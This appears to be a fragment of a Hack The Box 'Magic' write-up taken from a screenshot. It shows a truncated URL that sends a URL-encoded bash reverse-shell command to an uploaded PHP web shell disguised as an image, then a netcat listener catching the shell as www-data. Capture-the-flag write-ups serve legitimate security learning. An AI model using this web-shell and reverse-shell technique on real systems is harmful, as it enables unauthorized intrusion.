 10.10.10.185/images/uploads/23.php.jpg?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2
rave ❐ htb ● 3 ReverseShell
Archivo Editar Ver Buscar Terminal Ayuda
┌─[root@rave]─[~/magic]
└──╼ #nc -nlvp 1233
listening on [any] 1233 ...
connect to [10.10.15.69] from (UNKNOWN) [10.10.10.185] 42152
bash: cannot set terminal process group (1149): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ pwd
pwd
/var/www/Magic/images/uploads
www-data@ubuntu:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@ubuntu:/var/www/Magic/images/uploads$